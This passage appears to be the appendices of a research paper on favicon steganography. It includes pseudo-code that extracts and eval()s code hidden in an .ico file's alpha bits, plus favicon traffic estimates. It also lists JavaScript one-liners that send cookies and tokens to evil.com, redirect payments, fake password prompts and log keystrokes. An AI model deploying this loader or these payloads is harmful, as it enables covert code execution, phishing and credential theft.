        # Set LSB of the alpha value to the payload bit
        alpha_layer[pixel_index] = (original_alpha & 0xFE) | bit_value

    return saveAsICO(image)  # Save the modified image as .ico file
```

**Appendix Listing Two: Pseudo-Code Decoder In-Browser Algorithm**

```
// Assuming the favicon link is in the DOM or known URL
let icoUrl = "/favicon.ico";
fetch(icoUrl)
  .then(response => response.blob())
  .then(blob => blob.arrayBuffer())
  .then(arrayBuffer => {
      let bytes = new Uint8Array(arrayBuffer);
      let rgbaData = decodeICOToRGBA(bytes); // parse ICO format to get pixel array
      let alphaBits = [];
      for (let i = 0; i < rgbaData.length; i += 4) {
          let alpha = rgbaData[i+3];
          // Collect the LSB of each non-transparent alpha value
          alphaBits.push(alpha & 0x1);
      }
      // Group bits into bytes for the length of the payload
      let payloadBytes = bitsToBytes(alphaBits);
      let decompressedPayload = decompress(payloadBytes);
      eval(decompressedPayload);
  });
```

**Appendix A**: Daily and Hourly Favicon Usage Globally. *The calculated estimates of 147-294 billion daily favicon requests and 12-25 billion hourly peak requests are derived from combining these source metrics using the methodology described in the full analysis.*

| Source | Date | Metric | Value | Context/Notes |
|---|---|---|---|---|
| [1] | 2024 | Global Internet Users | **5.35-5.52 billion** | Total active internet users worldwide |
| [1] | 2024 | Average Daily Internet Usage | **6 hours 40 minutes** | Per user, per day |
| [2] | 2023 | Pages per Mobile Session | **4.4 pages** | Average for e-commerce sites |
| [3] | 2024 | Bot Traffic Percentage | **49.6%** | Percentage of total internet traffic from bots |
| [4] | 2024 | Mobile Traffic Share | **58.54-64.35%** | Percentage of web traffic from mobile devices |
| [5] | 2018 | Favicon Cache Behavior | **Separate cache** | Chrome stores favicons in isolated cache |
| [6] | 2015 | Browser Favicon Requests | **Every page load** | Historical Firefox behavior (bug report) |
| [7] | 2022 | HTTP Conditional Requests | **304 Not Modified** | Standard caching validation mechanism |
| [8] | 2024 | Favicon File Size | **16x16 pixels** | Standard ICO format |
| [9] | 2024 | Pages per Session Average | **2.5-3 pages** | General website average |
| [10] | 2024 | CDN Request Volume | **57M requests/second** | Cloudflare average HTTP requests |
| [11] | 2024 | Favicon Request Overhead | **~1.5KB** | Average HTTP request size |
| [12] | 2023 | Bot Traffic Distribution | **47.1% bad bots** | Malicious automated traffic |

**Table Web References**

[1] DataReportal. (2024). Internet use in 2024: The state of internet adoption. https://datareportal.com/reports/digital-2024-deep-dive-the-state-of-internet-adoption
[2] Oberlo. (2023, August). Average page views per visit in ecommerce. https://www.oberlo.com/statistics/average-page-views-per-visit-in-ecommerce
[3] Thales Group. (2024). Bots now make up nearly half of all internet traffic globally [Press release]. https://www.thalesgroup.com/en/worldwide/security/press_release/bots-now-make-nearly-half-all-internet-traffic-globally
[4] Soax. (2025, July). What percentage of internet traffic is mobile? https://soax.com/research/mobile-website-traffic
[5] Stirtingale. (2018, January). How to flush Google Chrome's favicon icon cache. https://www.stirtingale.com/guides/2018/01/how-to-favicon-flush-2/

**Appendix B**: Example JS One-Liners That Map to ICO Alpha Compression and MITRE ATT&CK Framework.

**Data Collection & Profiling Payloads**

```javascript
// Browser fingerprinting
console.log('Collected: ' + navigator.userAgent + '|' + screen.width + 'x' + screen.height);

// Location harvesting
navigator.geolocation.getCurrentPosition(p => console.log('GPS: ' + p.coords.latitude + ',' + p.coords.longitude));

// Clipboard monitoring
navigator.clipboard.readText().then(text => console.log('Clipboard: ' + text));
```

**Cryptocurrency & Financial Threats**

```javascript
// Cryptojacking
var m = new CryptoJS.SHA256(); setInterval(() => m.update(Math.random()), 100);

// Payment redirect
if (location.href.includes('checkout')) location.href = 'https://evil.com/fake-payment';

// Crypto wallet detection
if (window.ethereum) console.log('Web3 wallet detected: ' + ethereum.selectedAddress);
```

**Session & Authentication Attacks**

```javascript
// Session hijacking
fetch('https://evil.com/steal?cookie=' + document.cookie);

// Auth token extraction
localStorage.token && fetch('https://evil.com/token?t=' + localStorage.token);

// 2FA bypass attempt
document.querySelector('[name="otp"]')?.addEventListener('input', e => console.log('2FA: ' + e.target.value));
```

**Social Engineering & Deception**

```javascript
// Fake security warning
alert('Security Alert: Your computer is infected! Call 1-800-SCAM now!');

// Phishing overlay
document.body.innerHTML += '<div style="position:fixed;top:0;left:0;width:100%;height:100%;background:white;z-index:9999"><h1>Session expired. Please re-enter your password:</h1><input type="password"></div>';

// Trust manipulation
console.warn('DevTools is not allowed on this website for security reasons. Close immediately.');
```

**Supply Chain & Persistence**

```javascript
// Service worker installation
navigator.serviceWorker.register('data:text/javascript,self.addEventListener("fetch",e=>{})');

// Browser extension check
```

```
chrome.runtime && console.log('Extension context detected - attempting privilege escalation');

// Update mechanism hijack
if (window.updater) window.updater.url = 'https://evil.com/malicious-update.js';
```

**Network & Infrastructure Attacks**

```
// Internal network scanning
fetch('http://192.168.1.1/').then(() => console.log('Router admin panel found'));

// WebRTC IP leak
new
RTCPeerConnection({iceServers:[{urls:"stun:stun.l.google.com:19302"}]}).createDataChannel("");

// DNS rebinding setup
setInterval(() => fetch('http://rebind.evil.com/stage2'), 30000);
```

**Behavioral Analytics & Tracking**

```
// Keystroke dynamics
var keys = []; document.onkeypress = e => keys.push({k: e.key, t: Date.now()});

// Mouse movement tracking
document.onmousemove = e => console.log('Mouse: ' + e.pageX + ',' + e.pageY);

// Scroll behavior profiling
var scrolls = []; window.onscroll = () => scrolls.push({y: window.scrollY, t: Date.now()});
```

**Business Logic Exploitation**

```
// Price manipulation
document.querySelectorAll('[data-price]').forEach(el => el.dataset.price = '0.01');

// Form field injection
document.querySelector('form').innerHTML += '<input type="hidden" name="admin" value="true">';

// A/B test manipulation
localStorage.setItem('ab_test_group', 'premium_features_free');
```

Appendix C: Example Focused Flowchart of Attack Stages

